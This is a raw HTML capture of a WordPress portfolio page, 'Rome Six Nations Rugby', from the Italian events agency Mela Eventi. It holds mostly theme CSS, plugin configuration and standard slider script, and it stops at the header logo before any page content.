

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.melaeventi.com/portfolio-item/rome-six-nations-rugby/
body_size: 17083
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Rome Six Nations Rugby &#8211; Mela Eventi &amp; Comunicazione</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mela Eventi &amp; Comunicazione &raquo; Feed" href="https://www.melaeventi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mela Eventi &amp; Comunicazione &raquo; Feed dei commenti" href="https://www.melaeventi.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.melaeventi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.melaeventi.com%2Fportfolio-item%2Frome-six-nations-rugby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.melaeventi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.melaeventi.com%2Fportfolio-item%2Frome-six-nations-rugby%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.melaeventi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.melaeventi.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.melaeventi.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-default-style-css' href='https://www.melaeventi.com/wp-content/themes/alecta/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-child-style-css' href='https://www.melaeventi.com/wp-content/themes/alecta-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-modules-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='alecta-qodef-modules-inline-css' type='text/css'>
.qodef-logo-wrapper {
 height: 30px !important;
}

.qodef-page-header .qodef-logo-area .qodef-logo-wrapper a, .qodef-page-header .qodef-menu-area .qodef-logo-wrapper a {
height: 50px !important;
}


/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/framework/admin/options/general/map.php alecta_qodef_page_general_style function */
.postid-3268.qodef-boxed .qodef-wrapper { background-attachment: fixed;}

/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/functions.php alecta_qodef_content_padding_top function */
.postid-3268 .qodef-content .qodef-content-inner > .qodef-container > .qodef-container-inner, .postid-3268 .qodef-content .qodef-content-inner > .qodef-full-width > .qodef-full-width-inner { padding-top: 0px !important;}


/*# sourceURL=alecta-qodef-modules-inline-css */
</style>
<link rel='stylesheet' id='alecta-qodef-font_awesome-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-font_elegant-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-ion_icons-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-linea_icons-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-simple_line_icons-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.melaeventi.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.melaeventi.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='alecta_qodef_style_dynamic-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/style_dynamic.css?ver=1652877961' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-modules-responsive-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-style-dynamic-responsive-css' href='https://www.melaeventi.com/wp-content/themes/alecta/assets/css/style_dynamic_responsive.css?ver=1652877961' type='text/css' media='all' />
<link rel='stylesheet' id='alecta-qodef-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700%7CShadows+Into+Light%3A300%2C400%2C500%2C600%2C700%7CChewy%3A300%2C400%2C500%2C600%2C700%7CQuicksand%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://www.melaeventi.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["CONSENT","yt-remote-connected-devices","yt-remote-device-id","yt.innertube::requests","yt.innertube::nextId","VISITOR_INFO1_LIVE","_GRECAPTCHA","cookielawinfo-checkbox-advertisement","CookieLawInfoConsent","YSC"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent","_GRECAPTCHA"],"analytics":["CONSENT"],"advertisement":["VISITOR_INFO1_LIVE","yt.innertube::nextId","yt.innertube::requests","yt-remote-device-id","yt-remote-connected-devices","YSC"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ed3b49","button_1_button_hover":"#be2f3a","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#ed3b49","button_7_button_hover":"#be2f3a","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.melaeventi.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="//www.melaeventi.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.melaeventi.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.melaeventi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.melaeventi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.melaeventi.com/portfolio-item/rome-six-nations-rugby/" />
<link rel='shortlink' href='https://www.melaeventi.com/?p=3268' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.melaeventi.com/wp-content/uploads/2020/01/cropped-icona_fava_mela-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.melaeventi.com/wp-content/uploads/2020/01/cropped-icona_fava_mela-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.melaeventi.com/wp-content/uploads/2020/01/cropped-icona_fava_mela-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.melaeventi.com/wp-content/uploads/2020/01/cropped-icona_fava_mela-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { opacity:0;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.melaeventi.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.melaeventi.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-3268 wp-theme-alecta wp-child-theme-alecta-child qode-core-1.4.1 alecta child-child-ver-1.0.0 alecta-ver-1.7 qodef-grid-1300 qodef-follow-portfolio-info qodef-no-behavior qodef-dropdown-default qodef-header-standard qodef-menu-area-shadow-disable qodef-menu-area-in-grid-shadow-disable qodef-menu-area-border-disable qodef-menu-area-in-grid-border-disable qodef-logo-area-border-disable qodef-logo-area-in-grid-border-disable qodef-header-vertical-shadow-disable qodef-header-vertical-border-disable qodef-default-mobile-header qodef-sticky-up-mobile-header wpb-js-composer js-comp-ver-8.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="qodef-wrapper">
        <div class="qodef-wrapper-inner">
            
<header class="qodef-page-header">
		
				
	<div class="qodef-menu-area qodef-menu-right">
				
					<div class="qodef-grid">
						
			<div class="qodef-vertical-align-containers">
				<div class="qodef-position-left">
					<div class="qodef-position-left-inner">
						

<div class="qodef-logo-wrapper">
    <a itemprop="url" href="https://www.melaeventi.com/" style="height: 29px;">
        <img itemprop="image" class="qodef-normal-logo" src="https://melaeventi.com/wp-content/uploads/2019/11/logo.png" width="206" height="58"  alt="logo"/>
        <img itemprop="image" class="qodef-dark-logo" src="https://melaeventi.com/wp-content/uploads/2019/11/logo_black.png" width="206" height="58"  alt="dark logo"/>        <img itemprop="image" class="qodef-light-logo" src="https://melaeventi.com/wp-content/uploads/2019/11/logo_white-2.png" width="310" height="87"  alt="light logo"/>		<img itemprop="image" class="qodef-fullscreen-logo" src="https://melaeventi.com/wp-content/uploads/sito/logo.png" alt="fullscreen logo"/>
